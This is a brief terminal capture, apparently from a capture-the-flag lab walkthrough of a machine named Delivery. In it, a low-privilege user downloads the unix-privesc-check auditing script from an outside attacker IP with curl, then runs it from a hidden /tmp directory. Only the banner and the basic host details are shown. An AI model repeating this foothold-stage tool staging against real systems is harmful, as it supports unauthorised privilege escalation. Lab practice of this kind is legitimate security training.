 maildeliverer@Delivery:/tmp/.tmp$ curl -O http://10.10.14.7/unix-privesc-check
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 36801  100 36801    0     0   427k      0 --:--:-- --:--:-- --:--:--  427k
maildeliverer@Delivery:/tmp/.tmp$ ls
index.html  unix-privesc-check
maildeliverer@Delivery:/tmp/.tmp$ chmod +x unix-privesc-check
maildeliverer@Delivery:/tmp/.tmp$ ./unix-privesc-check standard
Assuming the OS is: linux
Starting unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check )

This script checks file permissions and other settings that could allow
local users to escalate privileges.

Use of this script is only permitted on systems which you have been granted
legal permission to perform a security assessment of.  Apart from this
condition the GPL v2 applies.

Search the output below for the word 'WARNING'.  If you don't see it then
this script didn't find any problems.


############################################
Recording hostname
############################################
Delivery

############################################
Recording uname
############################################
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux